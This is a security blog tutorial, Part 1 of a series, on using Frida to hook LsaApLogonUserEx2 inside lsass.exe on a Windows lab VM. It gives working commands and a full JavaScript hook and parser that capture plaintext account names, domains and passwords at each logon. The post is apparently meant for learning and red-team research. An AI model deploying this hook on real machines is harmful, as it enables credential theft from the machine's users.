Calzone Breaks Things

Exploring memory, reverse engineering, and fuzzing.

Dumping Lsass with… Frida? (Part 1)

Recently I’ve been getting into Frida, a great debugging and dynamic instrumentation tool with cross-platform support. Before I looked into it, I’d only ever heard of Frida as a tool for hacking mobile apps - I’d never considered it for anything else. However, I think Frida has just as much potential as a rapid prototyping tool for reverse engineering and exploit development. It’s agile, portable and fast, which makes it an excellent choice for experimenting and tinkering with a process.

I’ve had advice in the past that writing your own Mimikatz implementation is one of the best ways to get familiar working with memory hacking in Windows. A credential dumper that requires you to execute and connect to a Frida server on the target probably wouldn’t be your first choice on an engagement. However, it’s also not something I’ve seen anyone else doing, and I hoped that the end result would be a kind of “intermediary” tool that could be trivially ported to other languages.

In this first part, we’ll focus on taking advantage of Frida’s dynamic instrumentation features to backdoor Lsass remotely. In future articles, we’ll explore dumping credentials directly from Lsass memory.

Step 1: Exploring Lsass

You can find a wealth of tools and tutorials out there which discuss how Mimikatz works and how to dump credentials from the process memory of Lsass. I wanted to make a start completely blind, though, and see what I could discover with Frida alone.

To start with, I spun up a Windows 10 VM and launched the latest version of Frida server as Administrator:

> .\frida-server.exe -l 0.0.0.0

This opens a debugging server on port 27042, which we can connect to using Frida:

$ frida -H 192.168.1.120 lsass.exe

One of Frida’s most powerful features is its dynamic instrumentation functionality, which lets us hook almost any function used by a process. Before we can do that, though, we’ll need some basic situational awareness. There are a lot of different modules loaded by the lsass.exe process, which we can enumerate using Process.enumerateModules(). Here’s just one of the results:

{

"base": "0x7ffd1ca30000",

"name": "msv1_0.DLL",

"path": "C:\\Windows\\system32\\msv1_0.DLL",

"size": 483328

},

Out of the many possible options, this one stands out - it’s the Microsoft Authentication Package, which is invoked by LSA when a user performs an interactive logon. According to Microsoft’s documentation:

The MSV1_0 package checks the local security accounts manager (SAM) database to determine whether the logon data belongs to a valid security principal and then returns the result of the logon attempt to the LSA.

If we’re looking to hook into the authentication logic called by Lsass, this seems like a pretty good place to start.

Step 2: Hooking MSV1_0

So, now we have a good idea of which module we want to target, but how do we know which functions to hook in order to extract credentials? This is where frida-trace comes to the rescue. Instead of writing dozens of boilerplate scripts to inject into each possible function, we can simply specify the module we’re interested in and hook all functions within it:

frida-trace -H 192.168.1.120 lsass.exe -i 'msv1_0.DLL!*'



We leave this running while we invoke an interactive logon somewhere on the target VM (i.e. using the runas command), and sure enough:

I decided to go with the obvious choice here, and target the LsaApLogonUserEx2() function. Luckily for us, this function is actually documented in the MSDN. That will make hooking it a lot easier, as we know exactly what the arguments and expected return values are.

LSA_AP_LOGON_USER_EX2 LsaApLogonUserEx2;

NTSTATUS LsaApLogonUserEx2(

[in] PLSA_CLIENT_REQUEST ClientRequest,

[in] SECURITY_LOGON_TYPE LogonType,

[in] PVOID ProtocolSubmitBuffer,

[in] PVOID ClientBufferBase,

[in] ULONG SubmitBufferSize,

[out] PVOID *ProfileBuffer,

[out] PULONG ProfileBufferSize,

[out] PLUID LogonId,

[out] PNTSTATUS SubStatus,

[out] PLSA_TOKEN_INFORMATION_TYPE TokenInformationType,

[out] PVOID *TokenInformation,

[out] PUNICODE_STRING *AccountName,

[out] PUNICODE_STRING *AuthenticatingAuthority,

[out] PUNICODE_STRING *MachineName,

[out] PSECPKG_PRIMARY_CRED PrimaryCredentials,

[out] PSECPKG_SUPPLEMENTAL_CRED_ARRAY *SupplementalCredentials

)

Armed with this information, we can see that the thing we probably care about is the PrimaryCredentials variable, which is the 15th argument passed to the function. Now we know enough to write our own Frida script:

var msv = Process.getModuleByName("msv1_0.DLL");

var logonUser = msv.getExportByName("LsaApLogonUserEx2");

Interceptor.attach(logonUser, {

onEnter: function(args) {

this.primaryCredentials = args[14];

},

onLeave: function(retval) {

console.log("Address of primary credentials is " + this.primaryCredentials);

}

});

So far, the script is pretty simple. We identify the address of the function and attach to it with Frida’s Interceptor. When the function is entered, we save the address of the PrimaryCredentials array. When the function exits, we print the address. To test it out, simply inject the script into Frida:

$ frida -H 192.168.1.120 lsass.exe -l LsaApLogonUserEx2.js

And invoke another interactive logon.

Step 3: Parsing PrimaryCredentials

So, now we can hook the LsaApLogonUserEx2() function and get a pointer to the PrimaryCredentials structure. How do we turn that into actual credential information? The PrimaryCredentials structure is of type PSECPKG_PRIMARY_CRED, which means it’s a pointer to a SECPKG_PRIMARY_CRED struct. Happily for us, that struct is documented for us as well:

typedef struct _SECPKG_PRIMARY_CRED {

LUID LogonId;

UNICODE_STRING DownlevelName;

UNICODE_STRING DomainName;

UNICODE_STRING Password;

UNICODE_STRING OldPassword;

PSID UserSid;

ULONG Flags;

UNICODE_STRING DnsDomainName;

UNICODE_STRING Upn;

UNICODE_STRING LogonServer;

UNICODE_STRING Spare1;

UNICODE_STRING Spare2;

UNICODE_STRING Spare3;

UNICODE_STRING Spare4;

} SECPKG_PRIMARY_CRED, *PSECPKG_PRIMARY_CRED;

This gives us all the information we need to write our own parser in Frida. We can “walk” through the struct by starting from our pointer and adding the size of each struct member to get to the next one. For example, the size of a LUID struct is 0x8, so we can do:

var logonId = this.primaryCredentials;

var downLevelName = logonId.add(0x8);

By iterating through in this way, we can eventually get pointers to the members we actually care about: DownLevelName, DomainName, Password and OldPassword. Each of these elements is a UNICODE_STRING struct, which requires a bit of parsing themselves. The final parsing function is as follows:

function parsePrimaryCredentials(ptr) {

// Parse the SECPKG_PRIMARY_CRED structure pass to LsaApLogonUserEx2. 64-bit only.

// Input: a pointer to the SECPKG_PRIMARY_CRED structure to be parsed.

var size_luid = 0x8; // https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/igpupvdev/ns-igpupvdev-_luid

var size_unicode_string = 0x10; // https://www.geoffchappell.com/studies/windows/km/ntoskrnl/inc/shared/ntdef/unicode_string.htm

// Reference for struct members:

// https://docs.microsoft.com/en-us/windows/win32/api/ntsecpkg/ns-ntsecpkg-secpkg_primary_cred

// Calculate the address of each member by adding the sizeof the previous member.

var logonId = ptr;

var downLevelName = logonId.add ( size_luid );

var domainName = downLevelName.add( size_unicode_string );

var password = domainName.add( size_unicode_string );

var oldPassword = password.add( size_unicode_string );

// Read the length from each unicode string. Divide by 2 because we are reading UTF 16 strings.

// Length is located at offset 0x0 in the UNICODE_STRING struct.

var downLevelNameLength = downLevelName.readUShort() / 2;

var domainNameLength = domainName.readUShort() / 2;

var passwordLength = password.readUShort() / 2;

var oldPasswordLength = oldPassword.readUShort() / 2;

// Use the length values to read the correct number of bytes from each unicode string.

// Buffer is located at offset 0x8 in the UNICODE_STRING struct.

var downLevelNameBuffer = downLevelName.add(0x8).readPointer().readUtf16String(downLevelNameLength);

var domainNameBuffer = domainName.add(0x8).readPointer().readUtf16String(domainNameLength);

var passwordBuffer = password.add(0x8).readPointer().readUtf16String(passwordLength);

var oldPasswordBuffer = oldPassword.add(0x8).readPointer().readUtf16String(oldPasswordLength);

//Return results.

var output = {

"sam_account": downLevelNameBuffer,

"domain": domainNameBuffer,

"password": passwordBuffer,

"old_password": oldPasswordBuffer

}

return output;

}



And the final result when running it against my Windows 10 VM and initiating an interactive logon:

Conclusion

Hooking functions and changing their behaviour is Frida’s bread and butter, and we’ve demonstrated just how easy it is to backdoor Lsass with Frida. All you need to do so is a little bit of Javascript, a little bit of C struct knowledge, and local admin. In the next part, we’ll move away from hooking functions. Instead, we’ll look into replicating Mimikatz functionality by extracting credentials directly from memory.